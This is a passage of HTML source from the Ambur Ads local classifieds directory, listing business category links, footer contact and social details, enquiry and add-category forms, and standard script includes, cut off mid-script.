																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Battery" title="Battery in Ambur ">Battery</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Tractor" title="Tractor in Ambur ">Tractor</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Bag" title="Bag in Ambur ">Bag</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Cleaning-services" title="Cleaning services in Ambur ">Cleaning services</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Typewriting-Institute" title="Typewriting Institute in Ambur ">Typewriting Institute</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Historical-place" title="Historical place in Ambur ">Historical place</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Polytechnic-College" title="Polytechnic College in Ambur ">Polytechnic College</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Television-Station" title="Television Station in Ambur ">Television Station</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Cable-Company" title="Cable Company in Ambur ">Cable Company</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Tattoo-shop" title="Tattoo shop in Ambur ">Tattoo shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Auditorium" title="Auditorium in Ambur ">Auditorium</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Educational-Consultant" title="Educational Consultant in Ambur ">Educational Consultant</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Event-Organisers" title="Event Organisers in Ambur ">Event Organisers</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Entrance-Exam-Coaching" title="Entrance Exam Coaching in Ambur ">Entrance Exam Coaching</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Post-Office" title="Post Office in Ambur ">Post Office</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Back-office" title="Back office in Ambur ">Back office</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Vehicles-and-Parts" title="Vehicles and Parts in Ambur ">Vehicles and Parts</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Religious-and-Ceremonial" title="Religious and Ceremonial in Ambur ">Religious and Ceremonial</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Office-Supplies" title="Office Supplies in Ambur ">Office Supplies</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Mature" title="Mature in Ambur ">Mature</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Home-and-Garden" title="Home and Garden in Ambur ">Home and Garden</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Food-Beverages-Tobacco" title="Food Beverages Tobacco in Ambur ">Food Beverages Tobacco</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Home-Help-Service-Agency" title="Home Help Service Agency in Ambur ">Home Help Service Agency</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Religious-goods-store" title="Religious goods store in Ambur ">Religious goods store</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Fertility-clinic" title="Fertility clinic in Ambur ">Fertility clinic</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Association-or-organization" title="Association or organization in Ambur ">Association or organization</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Electrical-supply-store" title="Electrical supply store in Ambur ">Electrical supply store</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Paint-store" title="Paint store in Ambur ">Paint store</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Juice-shop" title="Juice shop in Ambur ">Juice shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Make-Up-Artist" title="Make Up Artist in Ambur ">Make Up Artist</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Commercial-Printer" title="Commercial Printer in Ambur ">Commercial Printer</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Student-housing-center" title="Student housing center in Ambur ">Student housing center</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Student-dormitory" title="Student dormitory in Ambur ">Student dormitory</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Alternative-medicine-practitioner" title="Alternative medicine practitioner in Ambur ">Alternative medicine practitioner</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Ayurvedic-clinic" title="Ayurvedic clinic in Ambur ">Ayurvedic clinic</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Business-Networking-Company" title="Business Networking Company in Ambur ">Business Networking Company</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Agricultural-Seed-Store" title="Agricultural Seed Store in Ambur ">Agricultural Seed Store</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Agricultural-Product-Wholesaler" title="Agricultural Product Wholesaler in Ambur ">Agricultural Product Wholesaler</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Dairy-farm-equipment-supplier" title="Dairy farm equipment supplier in Ambur ">Dairy farm equipment supplier</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Agricultural-service-supply-agency" title="Agricultural service supply agency in Ambur ">Agricultural service supply agency</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Siddha" title="Siddha in Ambur ">Siddha</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /CBSE-School" title="CBSE School in Ambur ">CBSE School</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Home-Appliances" title="Home Appliances in Ambur ">Home Appliances</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /nutraceuticals" title="Nutraceuticals in Ambur ">Nutraceuticals</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Embroidery-Work" title="Embroidery Work in Ambur ">Embroidery Work</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Building-Demolition-Works" title="Building Demolition Works in Ambur ">Building Demolition Works</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Dance-school" title="Dance school in Ambur ">Dance school</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Summer-Camp" title="Summer Camp in Ambur ">Summer Camp</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Learning-center" title="Learning center in Ambur ">Learning center</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Awards" title="Awards in Ambur ">Awards</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Bharathanatyam" title="Bharathanatyam in Ambur ">Bharathanatyam</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Home-decors" title="Home decors in Ambur ">Home decors</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Rudraksha" title="Rudraksha in Ambur ">Rudraksha</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /AC-Service" title="AC Service in Ambur ">AC Service</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Body-Massage-Centers" title="Body Massage Centers in Ambur ">Body Massage Centers</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Beauty-Spa" title="Beauty Spa in Ambur ">Beauty Spa</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Car-Hire" title="Car Hire in Ambur ">Car Hire</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Laptop-Repair-&-Services" title="Laptop Repair & Services in Ambur ">Laptop Repair & Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Car-Repair-&-Services" title="Car Repair & Services in Ambur ">Car Repair & Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Dentists" title="Dentists in Ambur ">Dentists</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Electricians" title="Electricians in Ambur ">Electricians</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Fabricators" title="Fabricators in Ambur ">Fabricators</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Furniture-Repair-Services" title="Furniture Repair Services in Ambur ">Furniture Repair Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /House-keeping-Services" title="House keeping Services in Ambur ">House keeping Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Hobbies" title="Hobbies in Ambur ">Hobbies</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Internet-Website-Designers" title="Internet Website Designers in Ambur ">Internet Website Designers</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Jewellery-Showrooms" title="Jewellery Showrooms in Ambur ">Jewellery Showrooms</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Lawyers" title="Lawyers in Ambur ">Lawyers</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Photographers" title="Photographers in Ambur ">Photographers</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Nursing-Services" title="Nursing Services in Ambur ">Nursing Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Printing-&-Publishing-Services" title="Printing & Publishing Services in Ambur ">Printing & Publishing Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Placement-Services" title="Placement Services in Ambur ">Placement Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Painting-Contractors" title="Painting Contractors in Ambur ">Painting Contractors</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Packers-&-Movers" title="Packers & Movers in Ambur ">Packers & Movers</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Scrap-Dealers" title="Scrap Dealers in Ambur ">Scrap Dealers</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Scrap-Buyers" title="Scrap Buyers in Ambur ">Scrap Buyers</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Registration-Consultants" title="Registration Consultants in Ambur ">Registration Consultants</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Security-System" title="Security System in Ambur ">Security System</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Coaching" title="Coaching in Ambur ">Coaching</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Vocational-training" title="Vocational training in Ambur ">Vocational training</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Window-cleaning-service" title="Window cleaning service in Ambur ">Window cleaning service</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Window-cleaning-service" title="Window cleaning service in Ambur ">Window cleaning service</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /3D-printing-service" title="3D printing service in Ambur ">3D printing service</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /3D-printing-service" title="3D printing service in Ambur ">3D printing service</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Aadhaar-center" title="Aadhaar center in Ambur ">Aadhaar center</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Aadhaar-center" title="Aadhaar center in Ambur ">Aadhaar center</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Cinema-Halls" title="Cinema Halls in Ambur ">Cinema Halls</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Beauty-Spas" title="Beauty Spas in Ambur ">Beauty Spas</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Dermatologists" title="Dermatologists in Ambur ">Dermatologists</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Malls" title="Malls in Ambur ">Malls</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Gyms" title="Gyms in Ambur ">Gyms</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Estate-Agents" title="Estate Agents in Ambur ">Estate Agents</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /ENT-Doctors" title="ENT Doctors in Ambur ">ENT Doctors</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Book-Shops" title="Book Shops in Ambur ">Book Shops</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Bike-on-Rent" title="Bike on Rent in Ambur ">Bike on Rent</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Sexologist-Doctors" title="Sexologist Doctors in Ambur ">Sexologist Doctors</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Neurologists" title="Neurologists in Ambur ">Neurologists</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Gynaecologist-&-Obstetrician-Doctors" title="Gynaecologist & Obstetrician Doctors in Ambur ">Gynaecologist & Obstetrician Doctors</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Paying-Guest-Accommodations" title="Paying Guest Accommodations in Ambur ">Paying Guest Accommodations</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /General-Physician-Doctors" title="General Physician Doctors in Ambur ">General Physician Doctors</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Orthopaedic-Doctors" title="Orthopaedic Doctors in Ambur ">Orthopaedic Doctors</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Motor-Training-Schools" title="Motor Training Schools in Ambur ">Motor Training Schools</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Gastroenterologists" title="Gastroenterologists in Ambur ">Gastroenterologists</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Pathology-Labs" title="Pathology Labs in Ambur ">Pathology Labs</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Taxi-Services" title="Taxi Services in Ambur ">Taxi Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Cake-Shops" title="Cake Shops in Ambur ">Cake Shops</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /AC-Repair-&-Services" title="AC Repair & Services in Ambur ">AC Repair & Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Mobile-Phone-Dealers" title="Mobile Phone Dealers in Ambur ">Mobile Phone Dealers</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Dmart" title="Dmart in Ambur ">Dmart</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Psychiatrists" title="Psychiatrists in Ambur ">Psychiatrists</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Dharamshalas" title="Dharamshalas in Ambur ">Dharamshalas</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Urologist-Doctors" title="Urologist Doctors in Ambur ">Urologist Doctors</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Bicycle-Dealers" title="Bicycle Dealers in Ambur ">Bicycle Dealers</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Paediatricians" title="Paediatricians in Ambur ">Paediatricians</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Sonography-Centres" title="Sonography Centres in Ambur ">Sonography Centres</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Yoga-Classes" title="Yoga Classes in Ambur ">Yoga Classes</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Electrical-Shops" title="Electrical Shops in Ambur ">Electrical Shops</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Homeopathic-Doctors" title="Homeopathic Doctors in Ambur ">Homeopathic Doctors</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Physiotherapists" title="Physiotherapists in Ambur ">Physiotherapists</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Photo-Studios" title="Photo Studios in Ambur ">Photo Studios</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Music-Classes" title="Music Classes in Ambur ">Music Classes</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Sports-Goods-Dealers" title="Sports Goods Dealers in Ambur ">Sports Goods Dealers</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Shoe-Dealers" title="Shoe Dealers in Ambur ">Shoe Dealers</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Hair-Stylists" title="Hair Stylists in Ambur ">Hair Stylists</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Ophthalmologists" title="Ophthalmologists in Ambur ">Ophthalmologists</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Ayurvedic-Doctors" title="Ayurvedic Doctors in Ambur ">Ayurvedic Doctors</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Eye-Clinics" title="Eye Clinics in Ambur ">Eye Clinics</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Cooks-On-Hire" title="Cooks On Hire in Ambur ">Cooks On Hire</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Nephrologists" title="Nephrologists in Ambur ">Nephrologists</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Drug-De-Addiction-Center" title="Drug De Addiction Center in Ambur ">Drug De Addiction Center</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /ATM" title="ATM in Ambur ">ATM</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /5-Star-Hotels" title="5 Star Hotels in Ambur ">5 Star Hotels</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Resorts" title="Resorts in Ambur ">Resorts</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Coaching-&-Tuitions" title="Coaching & Tuitions in Ambur ">Coaching & Tuitions</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Business-Services" title="Business Services in Ambur ">Business Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Home-Construction-&-Renovation" title="Home Construction & Renovation in Ambur ">Home Construction & Renovation</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Home-Decoration-&-Furniture" title="Home Decoration & Furniture in Ambur ">Home Decoration & Furniture</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Personal-Finance-Services" title="Personal Finance Services in Ambur ">Personal Finance Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Parties" title="Parties in Ambur ">Parties</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Special-Occasions-&-Wedding" title="Special Occasions & Wedding in Ambur ">Special Occasions & Wedding</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Baby-and-Kids-Essentials" title="Baby and Kids Essentials in Ambur ">Baby and Kids Essentials</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Kids-and-Toys-Showroom" title="Kids and Toys Showroom in Ambur ">Kids and Toys Showroom</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /NGO" title="NGO in Ambur ">NGO</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Architecture" title="Architecture in Ambur ">Architecture</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Coaching-Institute" title="Coaching Institute in Ambur ">Coaching Institute</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Festivals" title="Festivals in Ambur ">Festivals</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Old-Age-Home" title="Old Age Home in Ambur ">Old Age Home</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Sports" title="Sports in Ambur ">Sports</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Online-Marketing" title="Online Marketing in Ambur ">Online Marketing</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Digital-Marketing" title="Digital Marketing in Ambur ">Digital Marketing</a> /</span>

																					</div>
										<span class="show_more">Show More</span>

									</div>

								</div>

							</div>

						</div>

						<div data-section="section" class="foot-sec2">

							<div class="container">

								<div class="row">

									<div class="col-sm-3">

										<h4>Payment Options</h4>

										<p class="hasimg"> <img class="lazyload" data-src="https://amburads.com/assets/images/Payment.webp" alt="payment"> </p>
                                         <div class="digital_india">
										    <ul>
											  <li><img class="lazyload" data-src="https://amburads.com/assets/images/makein_india.webp" alt="Make in India"></li>
											  <li><img class="lazyload" data-src="https://amburads.com/assets/images/vocal.webp" alt="Vocal for Local"></li>
											  <li><img class="lazyload" data-src="https://amburads.com/assets/images/digital.webp" alt="Digital India"></li>
											</ul>
										 </div>
										 <!--<div class="premiumSponsor">-->
           <!--                                 <h4>Premium Sponsor</h4>-->
											<!--<img class="lazyload" title="Kings Estate" data-src="https://amburads.com/assets/images/king_logo.webp" alt="Kings Estate">-->
           <!--                              </div>-->
									</div>

									<div class="col-sm-3 care">

										<h4>Customer Care</h4>

										<p>Monday to Saturday : 9AM to 9PM</p>
                                       
										<p> <span class="strong">Support : </span> <span class="highlighted"><a href="tel:8189985559">8189985559</a></span> </p>
										<!--<p> <span class="strong">Support : </span> <span class="highlighted"><a href="tel:1800 5724243">1800 5724243</a></span> </p>
                                        <p> <span class="strong">Support : </span> <span class="highlighted"></span> </p>
										<p> <span class="strong">Email: </span> <span class="highlighted">support@quickix.com</span> </p> -->

									</div>

									<div class="col-sm-3 foot-social">

										<h4>Follow with us</h4>

										<!--<p>Join the thousands of other There are many variations of passages of Lorem Ipsum available</p>-->

										<ul>

											<li><a href="https://www.facebook.com/amburadsclassifieds/" title="Ambur Ads" target="_blank"><i class="fa fa-facebook" aria-hidden="true"></i></a> </li>

											<li><a href="https://www.instagram.com/amburads/?hl=en" title="Ambur Ads" target="_blank"><i class="fa fa-instagram" aria-hidden="true"></i></a> </li>

											<li><a href="https://twitter.com/amburads" title="Ambur Ads" target="_blank"><i class="fa fa-twitter" aria-hidden="true"></i></a> </li>

											<li><a href="https://en.wikipedia.org/wiki/ambur" title="Ambur Ads" target="_blank"><i class="fa fa-wikipedia-w" aria-hidden="true"></i></a> </li>

											<li><a href="https://www.youtube.com/channel/UCQx9NK7W_ZPN7Vb0cF_cmiw" title="Ambur Ads" target="_blank"><i class="fa fa-youtube" aria-hidden="true"></i></a> </li>

											<!--<li><a href="https://api.whatsapp.com/send?phone=918189985559" title="Ambur Ads"><i class="fa fa-whatsapp" aria-hidden="true"></i></a> </li>-->
											<li><a href="https://whatsapp.com/channel/0029VaBiWahIt5rz1woEtb3Y" title="Ambur Ads"><i class="fa fa-whatsapp" aria-hidden="true"></i></a> </li>
                                            
                                            <li><a href="https://www.linkedin.com/company/amburads" title="Ambur Ads" target="_blank"><i class="fa fa-linkedin" aria-hidden="true"></i></a> </li>
										</ul>
										
										<h4>Website traffic</h4>
										
										 <div class="hit_counter">
											  <ul>
																											<li>1</li>
																											<li>0</li>
																											<li>6</li>
																											<li>8</li>
																											<li>3</li>
																											<li>7</li>
																											<li>1</li>
																											<li>3</li>
																									</ul>
				                        </div>

									</div>
									
									<div class="col-sm-3 foot-social">
									<iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d62258.038603568675!2d78.7255646!3d12.770236599999999!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x3bad08c005dd83b5%3A0xfc60ad47eded7b5!2sAmbur%2C%20Tamil%20Nadu%20635802!5e0!3m2!1sen!2sin!4v1718452234390!5m2!1sen!2sin" width="100%" height="100%" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe>									</div>

								</div>

							</div>

						</div>
						
					

					</div>

				</div>

				<!-- .widget-area -->

			</div>

			<!-- .sidebar-inner -->

		</div>

		<!-- #quaternary -->

	</footer>

	<!--COPY RIGHTS-->

	<section class="copy">

		<div class="container">
                
			<p>Copyrights © 2026 <a href="https://Quickix.com/" target="_blank"></a>. &nbsp;&nbsp;All rights reserved. Powered by <span style="color: #e02c3f">♥</span> <a href="http://redbackstudios.in" target="_blank">Redback</a> </p>
           <p class="bt_n">Unless otherwise indicated, all materials on these pages are copyrighted by Redback IT solutions. All rights reserved. No part of these pages, either text or image may be used for any purpose.</p>
		</div>

	</section>

	<!--QUOTS POPUP-->

	<section>

		<!-- GET QUOTES POPUP -->
		
		<div class="modal fade dir-pop-com" id="list-quo" role="dialog">

			<div class="modal-dialog">

				<div class="modal-content">

					<div class="modal-header dir-pop-head">

						<button type="button" class="close" data-dismiss="modal">×</button>

						<h4 class="modal-title">Quick Enquiry</h4>

						<!--<i class="fa fa-pencil dir-pop-head-icon" aria-hidden="true"></i>-->

					</div>

					<div class="modal-body dir-pop-body">

						<form action="#" role="form" name="quickEnquiryForm" method="post" class="form-horizontal" enctype="multipart/form-data">

							<!--LISTING INFORMATION-->
							<p class="statusMsg"></p>
							<div class="form-group has-feedback ak-field">

								<label class="col-md-4 control-label">Full Name *</label>

								<div class="col-md-8">

									<input type="text" name="qNameF" id="qNameF" class="validate" autocomplete="off" required placeholder="First Name">
									<span id="qNameErr"></span>
								</div>

							</div>

							<!--LISTING INFORMATION-->

							<div class="form-group has-feedback ak-field">

								<label class="col-md-4 control-label">Mobile *</label>

								<div class="col-md-8">

									<input type="text" name="qMobileF" id="qMobileF" class="validate" autocomplete="off" placeholder="Mobile Number"  maxlength="10" required>
									<span id="qMobileErr"></span>
								</div>

							</div>

							<!--LISTING INFORMATION-->

							<div class="form-group has-feedback ak-field">

								<label class="col-md-4 control-label">Email *</label>

								<div class="col-md-8">

									<input type="email" name="qEmailF" id="qEmailF" class="validate" autocomplete="off" placeholder="Email Address"  required>
									<span id="qEmailErr"></span>
								</div>

							</div>

							<!--LISTING INFORMATION-->

							<div class="form-group has-feedback ak-field">

								<label class="col-md-4 control-label">Message *</label>

								<div class="col-md-8 get-quo">

									<textarea class="validate" name="qMessageF" id="qMessageF" value="" required></textarea>
									<span id="qMessageErr"></span>
								</div>

							</div>

							<!--LISTING INFORMATION-->

							<div class="form-group has-feedback ak-field">

								<div class="col-md-6 col-md-offset-4"> 
									
									<input type="button" name="submit_44" value="SEND" class="pop-btn submitBtn" onclick="footerGetQuotes();"> 
									
								</div>

							</div>

						</form>

					</div>

				</div>

			</div>

		</div>

		<!-- GET QUOTES Popup END -->

	</section>


			<div class="modal fade dir-pop-com " id="add-cate" role="dialog" >
				<div class="modal-dialog">
					<div class="modal-content">
						<div class="modal-header dir-pop-head">
							<button type="button" class="close" data-dismiss="modal">×</button>
							<h3 class="modal-title" style="color:#fff;"> Add new Category</h3>
							<!--<i class="fa fa-pencil dir-pop-head-icon" aria-hidden="true"></i>-->
						</div>
						<div class="modal-body dir-pop-body">
									
							<form action="add-cate.php" method="post" class="form-horizontal">
								<!--LISTING INFORMATION-->
								<label>Category Name</label>
								<input type="text" name="category" placeholder="eg., School, College" style="border: 1px solid #ccc; padding: 5px 10px;">
								<input type="hidden" name="uid" value="">
								<!--LISTING INFORMATION-->
								<input type="hidden" name="cdate" value="2026-01-21" >
								<div class="form-group has-feedback ak-field">
									<div class="col-md-6 col-md-offset-4">
										<br><br>
										<input type="submit" value="Add Category" class="pop-btn">   </div>
								</div>
							</form>
						</div>
					</div>
				</div>
			</div>
		<!--SCRIPT FILES-->
		<style> @media(max-width: 600px) { .notshow { display:none; } } </style>

		<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.6.1/jquery.js"></script>  
			<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script>
		<script src="https://amburads.com/assets/js/angular.min.js"></script>
		<script defer  src="https://amburads.com/assets/js/bootstrap.js" type="text/javascript"></script>
		<script  defer  src="https://amburads.com/assets/js/materialize.min.js" type="text/javascript" ></script>
		<!--Home Page Scroller-->
		<script defer   src="https://amburads.com/assets/js/image_carousel.js"></script>
		<script  defer  src="https://amburads.com/assets/js/lazysizes.min.js"></script>
		<script  defer  src="https://amburads.com/assets/js/scroller.js?Wednesday 21st of January 2026 03:36:04 PM"></script>
		<script  defer  src="https://amburads.com/assets/js/iconscroller.js?Wednesday 21st of January 2026 03:36:04 PM"></script>
		<!-- End  Home Page Scroller-->
	
		
		<script defer  src="https://amburads.com/assets/js/custom.js?Wednesday 21st of January 2026 03:36:04 PM"></script>
		<script type="text/javascript" src="https://amburads.com/assets/js/datatables.js"></script>
	<script type="text/javascript">
		$(document).ready(function() {
			$('.datatable').dataTable({
				"sPaginationType": "bs_normal"
			});	
			$('.datatable').each(function(){
				var datatable = $(this);
				// SEARCH - Add the placeholder for Search and Turn this into in-line form control
				var search_input = datatable.closest('.dataTables_wrapper').find('div[id$=_filter] input');
